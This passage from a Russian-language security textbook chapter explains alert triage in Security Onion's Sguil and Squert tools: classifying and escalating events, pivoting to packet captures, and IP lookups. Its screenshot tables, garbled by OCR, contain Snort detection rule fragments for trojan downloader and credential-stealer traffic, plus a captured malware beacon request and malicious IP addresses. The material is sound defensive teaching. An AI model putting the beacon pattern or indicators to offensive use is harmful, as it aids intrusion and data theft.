На рисунке видно, что очередь содержит множество оповещений, ожидающих распределения по категориям. Оповещения поступают из любого настроенного источника данных, в данном случае агентов IDS на базе хоста OSSEC и набора правил Emerging Threats (ET), который используется для мониторинга обмена данными, обнаруженного Snort на сенсоре so-ens34-1. По каждому оповещению нам предоставляется базовая информация, такая как дата и время, IP-адрес и порт точки отправления и пункта назначения, номер протокола, используемый при обмене данными, и сообщение, настроенное для определенного правила оповещения, которое было инициировано. Каждому оповещению также присваивается идентификатор, когда оно попадает в базу данных Sguil. Справа под очередью событий можно увидеть детали правила Snort для выделенного события, которое подсвечено (в нашем случае это оповещение, говорящее о том, что между внутренним и внешним хостом был зафиксирован трафик, соответствующий поведению Tibs / Harnig Downloader). В самом оповещении Snort мы видим ссылочный URL-адрес для дополнительной информации о конкретной угрозе. Под оповещением мы видим небольшой пример захвата пакета, который Snort считает вредоносным.

Чтобы переместить событие из очереди, аналитики могут классифицировать или эскалировать его. Классификация события требует определения его серьезности, заполнения соответствующего ответа и последующей архивации события. Выполнение всех этих шагов, очевидно, требует времени и опыта; однако из-за того, что в Sguil поступает множество событий, аналитики могут не успеть полностью проанализировать каждое из них, чтобы выполнить классификацию. Для надлежащего рассмотрения всех событий большинство организаций используют многоуровневую систему аналитиков. Младшие аналитики занимаются первоначальным обзором и эскалацией подозрительных событий, а старшие - расследованием. Sguil предвидел это и позволяет эскалировать события в другую команду для отслеживания событий, которые могут быть подозрительными, в то время как первые аналитики по безопасности продолжают изучать другие рутинные события в очереди. Чтобы эскалировать или классифицировать событие в Sguil, щелкните правой кнопкой мыши по статусу RT записи этого события, отметьте Update Event Status (Обновить состояние события) в контекстном меню и выберите либо эскалацию события, либо назначение ему окончательной категории. Эти шаги показаны на рис. 7.3.

Если событие эскалируется, то оно перемещается с вкладки RealTime Events, показанной в левом верхнем углу рис. 7.3, на вкладку Escalated Events, где отдельная группа аналитиков может найти его для дальнейшего расследования. Также можно эскалировать или классифицировать события, используя сочетания клавиш.

К сожалению, оповещения системы обнаружения вторжений сами по себе редко предоставляют достаточно информации, чтобы окончательно ответить на вопрос о том, имел ли место инцидент ИБ, не говоря уже о количественной оценке масштаба или воздействия этого инцидента и назначении окончательной классификации. Чтобы получить помощь в ответе на эти вопросы, аналитики могут дополнительно изучить или перейти к исходным данным

файлов рсар (которые сохраняются на последующем узле до тех пор, пока не будет превышено сконфигурированное время хранения или дисковое пространство). Для перехода к другим данным достаточно щелкнуть правой кнопкой мыши по идентификатору оповещения в интерфейсе Sguil, чтобы запустить такие инструменты, как NetworkMiner или Wireshark для проверки данных захвата полного пакета, связанные с конкретным оповещением. Wireshark предоставляет возможность детального анализа каждого пакета, тогда как NetworkMiner автоматизирует многие часто выполняемые задачи, включая извлечение файлов, изображений, сообщений, учетных данных, ключевых слов и других данных. Удобная возможность перехода к исходным данным позволяет аналитику быстро понять весь контекст оповещения и определить, заслуживает ли оно дальнейшего изучения. Интерфейс Sguil для перехода показан на рис. 7.4.

|           | SGUIL-0.9.0 - Connected To localhost<br>α<br>$\times$                                    |                                         |                     |        |   |               |                          |                                                           |      |                                                                                                    |                                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|-----------|------------------------------------------------------------------------------------------|-----------------------------------------|---------------------|--------|---|---------------|--------------------------|-----------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|-------------------------|------|-----|-------------------------------------------|-------|----------------|-----------------------------------------------|--|
|           |                                                                                          | File Query Reports                      |                     |        |   |               |                          | Sound: Off ServerName: localhost UserName: user UserID: 2 |      |                                                                                                    |                                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                | 2019-06-13 12:55:41 GMT                       |  |
|           |                                                                                          | <b>RealTime Events Escalated Events</b> |                     |        |   |               |                          |                                                           |      |                                                                                                    |                                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           | Alert ID<br>Src IP<br>SPort   Dst IP<br><b>ST</b><br>CNT Sensor<br>Date/Time<br>$\wedge$ |                                         |                     |        |   |               |                          |                                                           |      |                                                                                                    |                                                                                        |                                                                                                    |         |                                                                                                    | <b>Event Message</b>    |      |     |                                           |       |                |                                               |  |
| RT        |                                                                                          | so-ens34-1<br>$\mathbf{A}$              |                     | 3.1    |   |               |                          | 2019-06-11 16:03:41 192.168.3.35                          | 1032 | 195.2.253.92                                                                                                    |                                                                                        | DPort<br>80                                                                                           | Pr<br>6 |                                                                                                    |                         |      |     | ET TROJAN Tibs/Harnig Downloader Activity |       |                |                                               |  |
| <b>RT</b> |                                                                                          | $so-ens34-1$<br>5.                      |                     | 3.2    |   |               |                          | 2019-06-11 16:03:41 192.168.3.35                          | 1032 | 195.2.253.92                                                                                                    |                                                                                        | 80                                                                                                    | 6       |                                                                                                    |                         |      |     |                                           |       |                | ET USER_AGENTS Suspicious User-Agent - Pos    |  |
| <b>RT</b> | 24                                                                                       | so-ens34-1                              |                     | 3.5    |   |               |                          | 2019-06-11 16:03:41 195.2.253.92                          | 80   | 192.168.3.35                                                                                                    |                                                                                        | 1032                                                                                                  | 6       |                                                                                                    |                         |      |     |                                           |       |                | ET POLICY PE EXE or DLL Windows file downloa  |  |
| <b>RT</b> | 24                                                                                       | so-ens34-1                              |                     | 3.17   |   |               |                          | 2019-06-11 16:03:41 195.2.253.92                          | 80   | 192.168.3.35                                                                                                    |                                                                                        | 1032                                                                                                  | 6       |                                                                                                    |                         |      |     |                                           |       |                | ET TROJAN Possible Windows executable sent w  |  |
| <b>RT</b> |                                                                                          | 1 so-ens34-1                            |                     | 3.55   |   |               |                          | 2019-06-11 16:03:41 192.168.3.35                          | 1035 | 66.96.224.213                                                                                                    |                                                                                        | 80                                                                                                    | 6       |                                                                                                    |                         |      |     |                                           |       |                | ET TROJAN Generic .bin download from Dotted O |  |
| <b>RT</b> |                                                                                          | 1 so-ens34-1                            |                     | 3.56   |   |               |                          | 2019-06-11 16:03:41 192.168.3.35                          | 1036 | 195.2.253.92                                                                                                    |                                                                                        | 80                                                                                                    | 6       |                                                                                                    |                         |      |     |                                           |       |                | ET TROJAN TrojanDownloader Win32/Harnig.gen-  |  |
|           |                                                                                          | <b>Create AutoCat From Event</b>        |                     |        |   |               |                          | 9-06-11 16:03:44 192.168.1.101                            | 1037 | 65.32.5.111                                                                                                    |                                                                                        | 53                                                                                                    | 17      |                                                                                                    |                         |      |     |                                           |       |                | ET INFO DYNAMIC DNS Query to *.dyndns. Dom    |  |
|           |                                                                                          | Expire Event As NA (F8)                 |                     |        |   |               |                          | 9-06-11 16:03:53 192.168.10.127                           | 1196 | 192.168.10.101                                                                                                    |                                                                                        | 445                                                                                                   | 6       |                                                                                                    |                         |      |     |                                           |       |                | GPL NETBIOS SMB-DS Session Setup NTMLSSI      |  |
|           |                                                                                          | Expire Event As NA With Comment         |                     |        |   |               |                          | 9-06-11 16:03:53 192.168.10.127                           | 1196 | 192.168.10.101                                                                                                    |                                                                                        | 445                                                                                                   | 6       |                                                                                                    |                         |      |     |                                           |       |                | GPL NETBIOS SMB-DS IPC\$ unicode share accel  |  |
|           | <b>Quick Query</b>                                                                       |                                         |                     |        |   |               |                          | 9-06-11 16:03:55 192.168.10.128                           | 1495 | 192.168.10.101                                                                                                    |                                                                                        | 445                                                                                                   | 6       |                                                                                                    |                         |      |     |                                           |       |                | GPL NETBIOS SMB-DS Session Setup NTMLSSI      |  |
|           | <b>Advanced Query</b>                                                                    | <b>Update Event Status</b>              |                     |        |   |               |                          | 06-11 16:03:55 192.168.10.128                             | 1495 | 192.168.10.101                                                                                                    |                                                                                        | 445                                                                                                   | 6       |                                                                                                    |                         |      |     |                                           |       |                | GPL NETBIOS SMB-DS IPCS unicode share accell  |  |
|           |                                                                                          |                                         |                     |        |   | Escalate (F9) |                          |                                                           |      |                                                                                                    |                                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           | <b>IP Resolution</b>                                                                     |                                         | <b>Agent Status</b> |        |   |               | Snort Cat I: Add Comment | Cat I: Unauthorized Root Access (F1)                      |      |                                                                                                    | <b>now Rule</b>                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           |                                                                                          | Reverse DNS V Enable External DN:       |                     |        |   |               |                          | Cat II: Unauthorized User Access (F2)                     |      |                                                                                                    |                                                                                        |                                                                                                    |         | \$EXTERNAL NET \$HTTP PORTS (msg:"ET TROJAN<br>mig.gen-P Reporting"; flow.established,to server; content:"GET"; |                         |      |     |                                           |       |                |                                               |  |
|           | Src IP:                                                                                  |                                         |                     |        |   |               | Cat II: Add Comment      |                                                           |      |                                                                                                    | it:"/bhanx.php?"; http_uri; nocase; content:"adv="; nocase; http_uri;                  |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           | <b>Src Name:</b>                                                                         |                                         |                     |        |   |               |                          | Cat III: Attempted Unauthorized Access (F3)               |      |                                                                                                    | http_uri; content:"&code2="; nocase; http_uri; content:"&id="; nocase;<br>uri; nocase; |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           |                                                                                          |                                         |                     |        |   |               | Cat III: Add Comment     |                                                           |      |                                                                                                    |                                                                                        | m/report.aspx?md5=40d1819b9c3c85e1f3b7723c7a9118ad;                                                   |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           | Dst IP:<br><b>Dst Name:</b>                                                              |                                         |                     |        |   |               |                          | Cat IV: Successful Denial of Service Attack (F4)          |      |                                                                                                    |                                                                                        | 2012438; rev:4; metadata:created at 2011 03 08, updated at                                            |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           |                                                                                          | Whois Query: C None                     |                     | Src IP | D |               | Cat IV: Add Comment      |                                                           |      |                                                                                                    |                                                                                        | Dest IP                                                                                               |         | l4                                                                                                    | Ver HL TOS len          |      |     | ID.                                       | lo.   |                | Flags Offset TTL :hkSun                       |  |
|           |                                                                                          |                                         |                     |        |   |               |                          | Cat V: Poor Security Practice or Policy Violation (F5)    |      |                                                                                                    |                                                                                        | 195.2.253.92                                                                                          |         | 5                                                                                                    | lo                      | 218  | 144 | 2                                         |       |                | 128<br>3005                                   |  |
|           |                                                                                          |                                         |                     |        |   |               | Cat V: Add Comment       |                                                           |      |                                                                                                    | RRCSSYI                                                                                | UAPRSF                                                                                                |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           |                                                                                          |                                         |                     |        |   |               |                          | Cat VI: Reconnaissance/Probes/Scans (F6)                  |      |                                                                                                    |                                                                                        | <b>DGKHTNN</b>                                                                                        |         | Seq#                                                                                                    |                         | Ack# |     |                                           |       |                | <b>Offset Res Window Urp ChkSum</b>           |  |
|           | Cat VI: Add Comment                                                                      |                                         |                     |        |   |               |                          |                                                           |      |                                                                                                    | $x x$ .                                                                                |                                                                                                    |         |                                                                                                    | 3174138024 2997561065 5 |      |     | o                                         | 64860 | $\overline{0}$ | 8661                                          |  |
|           | Cat VII: Virus Infection(F7)<br>Cat VII: Add Comment                                     |                                         |                     |        |   |               |                          |                                                           |      |                                                                                                    | i8 70                                                                                  | F 74 64 66 70 6D 6D 6E 2F 62 68 61 GET /tdfpmmn/bha<br>3F 61 64 76 3D 61 64 76 35 31 nx.php?adv=adv51 |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           | <b>DATA</b><br>36 26 63 6F 64 65 31 3D 4B 4F 30 43 26 63 6F 64 6&code1=K00C&cod          |                                         |                     |        |   |               |                          |                                                           |      |                                                                                                    |                                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           |                                                                                          |                                         |                     |        |   |               |                          |                                                           |      | 65 32 3D 30 32 30 34 26 69 64 3D 34 37 33 39 30 e2=0204&id=47390<br>36 39 33 35 26 70 3D 31 20 48 54 54 50 2F 31 2E 6935&p=1 HTTP/1. |                                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           |                                                                                          |                                         |                     |        |   |               |                          |                                                           |      |                                                                                                    |                                                                                        |                                                                                                    |         |                                                                                                    |                         |      |     |                                           |       |                |                                               |  |
|           |                                                                                          |                                         |                     |        |   |               |                          |                                                           |      |                                                                                                    | <b>Search Packet Pavload</b>                                                           |                                                                                                    |         |                                                                                                    |                         |      |     | ○ Hex • Text NoCase                       |       |                |                                               |  |

Рис. 7.3 ❖ Эскалируем или классифицируем событие, чтобы удалить его из очереди

На рис. 7.4 показан один из примеров того, как можно использовать Sguil для перехода от одного источника данных к другому, чтобы упростить мониторинг сетевой безопасности. Как показано на рис. 7.4, также существуют дополнительные опции, включая запрос журналов Zeek/Bro, связанных с событием, или создание стенограммы сеанса ТСР. Если щелкнуть правой кнопкой мыши по IP-адресу, вам будут предоставлены дополнительные возможности, включая возможность поиска этого IP-адреса в других источниках журналов, доступных в Security Onion, а также во внешних ресурсах из интернета, в том числе поиск в Alexa, VirusTotal и на многих других сервисах. Вы также можете запросить другие оповещения, записанные в Sguil, чтобы найти дополнительную информацию. Например, на рис. 7.2 показан обнаруженный внешний хост, возможно обменивающийся вредоносным трафиком с внутренним хостом 192.168.3.25. Щелкнув правой кнопкой мыши по IP-адресу -<br>пункта назначения в оповещении, вы можете инициировать дальнейший поиск того же вредоносного IP-адреса, чтобы найти любые другие оповещения в таблице событий Sguil (где хранятся все оповещения) и определить, могли ли подобные действия затронуть другие ваши хосты. При выполнении этого запроса открывается новая вкладка в клиенте Sguil, в которой перечислены все события, записанные Sguil, с указанием рассматриваемого IP-адреса. Опция перехода для выполнения запроса IP-адреса показана на рис. 7.5.





Для генерирования оповещения должна существовать сигнатура, указывающая на то, что данное действие является вредоносным. Поскольку мы не можем генерировать сигнатуры для всех типов атак, заранее чисто реактивный подход к мониторингу сетевой безопасности не позволяет обна-

ружить множество вредоносных действий в окружении. Как будет показано в главе 14, сетевая безопасность не является пассивной деятельностью – мы не можем просто ждать, пока прозвучат оповещения. Мы должны активно охотиться через наши сети, выискивая потенциальное зло. Таким образом, Security Onion не только предоставляет оповещения от Snort или Suricata, но и дает возможность переходить к дополнительным источникам данных для анализа и превентивного поиска киберугроз. В этой главе мы обсудим еще много других примеров.

|                        | SGUIL-0.9.0 - Connected To localhost<br>□<br>$\times$ |                           |                                    |                                                                              |                   |             |                    |                                                                              |                              |       |                                                                                                    |  |  |  |  |
|------------------------|-------------------------------------------------------|---------------------------|------------------------------------|------------------------------------------------------------------------------|-------------------|-------------|--------------------|------------------------------------------------------------------------------|------------------------------|-------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                        |                                                       |                           |                                    | File Query Reports Sound: Off ServerName: localhost UserName: user UserID: 2 |                   |             |                    |                                                                              |                              |       | 2019-06-13 12:31:25 GMT                                                                                     |  |  |  |  |
|                        |                                                       |                           | RealTime Events   Escalated Events |                                                                              |                   |             |                    |                                                                              |                              |       |                                                                                                    |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             |                    |                                                                              |                              |       |                                                                                                    |  |  |  |  |
| <b>ST</b><br><b>RT</b> | 349                                                   | CNT Sensor<br>SO-OSSec    | Alert ID<br>1.8                    | Date/Time<br>$\Delta$<br>2019-06-08 09:39:46                                 | Src IP<br>0.0.0.0 |             | SPort              | Dst IP<br>0.0.0.0                                                            |                              | 0     | DPort   Pr   Event Message<br>[OSSEC] File added to the system.                                             |  |  |  |  |
| <b>RT</b>              |                                                       | 1 so-ossec                | 1.99                               | 2019-06-08 09:40:07                                                          | 0.0.0.0           |             |                    | 0.0.0.0                                                                      |                              | O     | [OSSEC] Host-based anomaly detection event (ror                                                             |  |  |  |  |
| <b>RT</b>              |                                                       | $\mathbf{7}$<br>SO-OSSec  | 1.100                              | 2019-06-08 09:40:09                                                          | 0.0.0.0           |             |                    | 0.0.0.0                                                                      |                              | O     | [OSSEC] New group added to the system                                                                       |  |  |  |  |
| <b>RT</b>              |                                                       | so-ossec<br>7             | 1.101                              | 2019-06-08 09:40:09                                                          | 0.0.0.0           |             |                    | 0.0.0.0                                                                      |                              | 0     | [OSSEC] New user added to the system                                                                        |  |  |  |  |
| <b>RT</b>              |                                                       | $\mathcal{P}$<br>so-ossec | 1.117                              | 2019-06-08 10:10:51 0.0.0.0                                                  |                   |             |                    | 0.0.0.0                                                                      |                              |       | [OSSEC] System user successfully logged to the                                                              |  |  |  |  |
| <b>RT</b>              |                                                       | 4 so-ens34-1              | 3.1                                | 2019-06-11 16:03:41 192.168.3.35                                             |                   |             | 1032               | 195.2.253.92                                                                 | 80                           | 6     | ET TROJAN Tibs/Harnig Downloader Activity                                                                   |  |  |  |  |
| <b>RT</b>              | 5.                                                    | so-ens34-1                | 3.2                                | 2019-06-11 16:03:41 192.168.3.35                                             |                   |             | 1032               | 195.2.253.92                                                                 | 80                           | 6     | ET USER AGENTS Suspicious User-Agent - Pos                                                                  |  |  |  |  |
| RT                     | 24                                                    | so-ens34-1                | 3.5                                | 2019-06-11 16:03:41 195.2.253.92                                             |                   |             | 80                 | 192.168.3.35                                                                 | 1032                         | 6     | ET POLICY PE EXE or DLL Windows file downloa                                                                |  |  |  |  |
| <b>RT</b>              | 24                                                    | so-ens34-1                | 3.17                               | 2019-06-11 16:03:41 195.2.253.92                                             |                   |             | 80                 | 192.168.3.35                                                                 | 1032                         | 6     | ET TROJAN Possible Windows executable sent w                                                                |  |  |  |  |
| <b>RT</b>              |                                                       | 1 so-ens34-1              | 3.55                               | 2019-06-11 16:03:41 192.168.3.35                                             |                   |             | 1035               | 66.96.224.213                                                                | 80                           | 6     | ET TROJAN Generic .bin download from Dotted O                                                               |  |  |  |  |
| <b>RT</b>              |                                                       | $so-ens34-1$              | 3.56                               | 2019-06-11 16:03:41 192.168.3.35                                             |                   |             | 1036               | 195.2.253.92<br>Quick Query                                                  | 80                           | 6     | ET TROJAN TrojanDownloader Win32/Harnig.gen-                                                                |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             |                    | Show Packet Advanced Query                                                   |                              |       | Ouery Event Table<br>۰Æ<br><b>Ouery SrcIP</b>                                                               |  |  |  |  |
|                        | <b>IP Resolution</b>                                  |                           |                                    | Agent Status   Snort Statistics   System Msg                                 |                   |             |                    | alert tcp \$HOME Dshield IP Lookup                                           |                              |       | <sup>D</sup> Query Sancp Table<br><b>D</b> Ouery DstIP<br>Ouery PADS Table<br><sup>1</sup> Query Src To Dst |  |  |  |  |
|                        |                                                       |                           | Reverse DNS V Enable External DNS  |                                                                              |                   |             | nocase; http me    | TrojanDownloade Copy IP Address                                              |                              |       | <b>NT, nuw.coraumonicu.ru oc</b><br>p_uri; nocase; content:"¿ Query RT SrcIP                                |  |  |  |  |
| Src IP:                | <b>Src Name:</b>                                      |                           |                                    |                                                                              |                   |             |                    | content:"&code1: Alexa IP Lookup                                             |                              |       | code2="; nocase; http_ul Query RT DstIP                                                                     |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             |                    | http uri; content: Bing IP Lookup<br>reference:url,thre CentralOps IP Lookup |                              |       | Query RT Src To Dst<br>40d1819b9c3c85e1f3b7                                                                 |  |  |  |  |
| Dst IP:                |                                                       |                           |                                    |                                                                              |                   |             | classtype:trojan-i | DomainTools IP Lockup                                                        |                              | Þ     | adata:created at 2011 03 08, updated at                                                                     |  |  |  |  |
|                        | <b>Dst Name:</b>                                      | Whois Query: C None C     | Src IP C                           | Dst IP                                                                       |                   | IP.         | s                  | Google IP Lookup                                                             |                              | Þ     | Flags Offset TTL :hkSun<br>Ver HL TOS<br>len<br>ID                                                          |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             | 192.16             | <b>Kibana IP Lookup</b>                                                      |                              |       | 2<br>5<br>10<br>218<br>144<br>10<br>128 3005<br>4                                                           |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   | <b>TCP</b>  | Sourci             | <b>MDL IP Lookup</b>                                                         |                              |       |                                                                                                    |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             |                    | Port SafeBrowsing IP Lookup                                                  |                              |       | Offset Res Window Urp ChkSum<br>$\blacktriangleright$ eq #<br>Ack#                                          |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             | 1036               | <b>VirusTotal IP Lookup</b><br>47 4! ZeusTracker IP Lookup                   |                              |       | 138024 2007561065 5<br>64860 0<br>O<br>8661<br>►6D 6D 6E 2F 62 68 61 GET /tdfpmmn/bha                       |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             |                    | 6E 78 2E 70 68 70 3F 61 64                                                   |                              |       | 76<br>3D 61 64 76 35 31<br>$nx$ .ohp?adv=adv51                                                              |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   | <b>DATA</b> | 36                 | 26 63 6F 64 65 31 3D                                                         |                              | 4B 4F | 30 43 26 63 6F 64 6&code1=K00C&cod<br>65 32 3D 30 32 30 34 26 69 64 3D 34 37 33 39 30 e2=0204&id=47390      |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             |                    |                                                                              |                              |       | 36 39 33 35 26 70 3D 31 20 48 54 54 50 2F 31 2E 6935&p=1 HTTP/1.                                            |  |  |  |  |
|                        |                                                       |                           |                                    |                                                                              |                   |             |                    |                                                                              | <b>Search Packet Payload</b> |       | C Hex • Text F NoCase                                                                                       |  |  |  |  |

Рис. 7.5 <sup>◆</sup> Переход по IP-адресу назначения для поиска других событий Squil

В дополнение к клиентскому интерфейсу Sguil и данным, содержащимся в Sguil, можно также получить доступ через веб-интерфейс Squert, как показано на рис. 7.6.

Вкладка **Events** (События) интерфейса Squert, показанная на рис. 7.6, служит целям, аналогичным тем, которые мы уже описывали, когда рассказывали о клиенте Sguil GUI. Аналитики могут фильтровать события по временному диапазону, просматривать оповещения и назначать категории. При щелчке мышью по описанию сигнатуры любого события открывается всплывающее окно, которое позволяет вам переходить к различным источникам данных, как мы делали ранее с Sguil. Кроме того, вкладка **Squert Events** предоставляет некоторые базовые визуализации уровня активности во времени, чтобы помочь идентифицировать кластеры активности, которые могут представлять интерес. Более полезные визуализации и сводки данных можно найти на вкладках **Summary** (Сводка) и Views (Представления) интерфейса Squert. На вкладке Summary (рис. 7.7) представлены инструментальные панели, где выделены наиболее часто встречающиеся IP-адреса, страны, сигнатуры оповещений, наиболее часто используемые порты и другие данные, которые могут представлять интерес для аналитиков. Эта вкладка показана на рис. 7.7.

| <b>EVENTS</b>                                                                       | <b>SUMMARY</b>                                      |                      | <b>VIEWS</b> |                | ⊖            |          |                     | $\coloneqq$ |                   | re,                      |    | Filter                                                          |                  |                                                                        |                  |          |                                        |    |              | $\overline{\mathbf{x}}$ |
|-------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------|--------------|----------------|--------------|----------|---------------------|-------------|-------------------|--------------------------|----|-----------------------------------------------------------------|------------------|------------------------------------------------------------------------|------------------|----------|----------------------------------------|----|--------------|-------------------------|
| <b>START</b>                                                                        | 2019-02-02                                          |                      | 00:00:00     | <b>END</b>     | 2019-03-01   |          | 23:59:59            |             |                   | UTC $\blacktriangledown$ |    |                                                                 | <b>TZ OFFSET</b> | $+00:00$                                                               |                  | save TZ  | reset                                  |    |              | ы                       |
| <b>INTERVAL:</b>                                                                    | 2019-02-02 00:00:00 -> 2019-03-01 23:59:59 (+00:00) |                      |              |                |              |          | FILTERED BY OBJECT: |             | <b>NO</b>         |                          |    | <b>FILTERED BY SENSOR:</b>                                      |                  | <b>NO</b>                                                              | <b>PRIORITY:</b> |          | 61.4%                                  |    | 38.6%        |                         |
| <b>TOGGLE</b>                                                                       | $\boldsymbol{\wedge}$                               | $70 -$               |              |                |              |          |                     |             |                   |                          |    | 71                                                              |                  |                                                                        |                  |          |                                        |    |              |                         |
| queue only<br>grouping                                                              | off<br>on                                           | 60<br>50<br>40<br>30 |              |                |              |          |                     |             |                   |                          |    | ٠                                                               |                  |                                                                        | 49               |          |                                        |    |              |                         |
| <b>SUMMARY</b>                                                                      | ∧                                                   | 20<br>10             |              |                |              |          |                     |             |                   |                          |    | $\sim$                                                          |                  |                                                                        |                  |          | $\overline{\mathbf{3}}$<br>$3^{\circ}$ |    |              |                         |
| queued events<br>total events                                                       | 127<br>127                                          | $\mathbf{0}$         | 02<br>01     | 03<br>04       | 05           | 06<br>07 | 08                  | 09          | 10                | 11                       | 12 | 13                                                              | 14               | 15<br>16                                                               | 17               | 18<br>19 | 20                                     | 21 | 22<br>23     |                         |
| total signatures                                                                    | 16                                                  | <b>OUEUE</b>         | <b>ALL</b>   | <b>SC</b>      | <b>DC</b>    |          | CLASS ACTIVITY      |             | <b>LAST EVENT</b> |                          |    | <b>SIGNATURE</b>                                                |                  |                                                                        | ID               |          | <b>PROTO</b>                           |    | 96 TOTAL     |                         |
| <b>PRIORITY</b>                                                                     | $\boldsymbol{\wedge}$                               | 14                   | 14           |                | $\mathbf{1}$ | 匨        | ж.                  |             | 13:18:27          |                          |    | <b>Stealer Client Data</b><br><b>Upload</b>                     |                  | ET TROJAN Vidar/Arkei                                                  | 2025431          |          | 6                                      |    | 11.024%      |                         |
| high<br>78 (61.4%)                                                                  |                                                     |                      |              | 1              | 1            | Ħ        | an an               |             | 13:18:26          |                          |    | Lockup ip-api.com                                               |                  | <b>ET POLICY External IP</b>                                           | 2022082          |          | 6                                      |    | 0.787%       |                         |
| medium<br>49 (38.6%)<br>low                                                         |                                                     | 40                   | 40           | 4              | 3            | m        | ٠.<br>ж             |             | 13:17:35          |                          |    | <b>DLL Windows file</b><br>download HTTP                        |                  | ET POLICY PE EXE or                                                    | 2018959          |          | 6                                      |    | 31.496%      |                         |
| other                                                                               |                                                     |                      |              | $\overline{1}$ | 1            | ⊞        | m<br>×              |             | 13:17:26          |                          |    | <b>ET INFO Executable</b><br>Download from dotted-<br>quad Host |                  |                                                                        | 2016141          |          | 6                                      |    | 0.787%       |                         |
| <b>CLASSIFICATION</b><br>Compromised L1 -<br>Compromised L2 -<br>attempted access - | $\sim$                                              |                      |              | $\mathbf{1}$   | $\mathbf{1}$ | ⊯        |                     |             | 13:17:26          |                          |    | Terse alphanumeric<br>hostile                                   |                  | ET CURRENT EVENTS<br>executable downloader<br>high likelihood of being | 2019714          |          | 6                                      |    | 0.787%       |                         |
| WELCOME user   LOGOUT                                                               |                                                     |                      |              |                |              |          |                     |             |                   |                          |    |                                                                 |                  | <b>ET INFO SUSPICIOUS</b>                                              |                  |          |                                        |    | UTC 14:33:15 | $\checkmark$            |

Рис. 7.6 <sup>•</sup> Веб-интерфейс Squert для доступа к данным Squil

На вкладке Views представлены диаграммы Sankey, которые показывают относительное количество соединений между различными IP-адресами источника и назначения. Чем толще линия между двумя IP-адресами, тем больше количество соединений, установленных между этими двумя конечными точками. Напротив внешних IP-адресов также указана соответствующая им страна на основе данных геолокации. Это может помочь визуально идентифицировать необычно большие объемы трафика на IP-адреса, идентифицировать единичный хост, обменивающийся данными со многими другими узлами, и другие поверхностные отклонения, которые было бы трудно заметить в одних только необработанных журналах.

| <b>EVENTS</b>    |                             | <b>SUMMARY</b> |                | <b>VIEWS</b>                                        | $G^{\blacksquare} \square$<br>$\mathbf{H}$<br>$\overline{\phantom{a}}$ | $\mathbf{S}$<br>ΓĀ    | ▼                                | <b>Filter</b>    |                |                                  | $\overline{\mathbf{x}}$           |
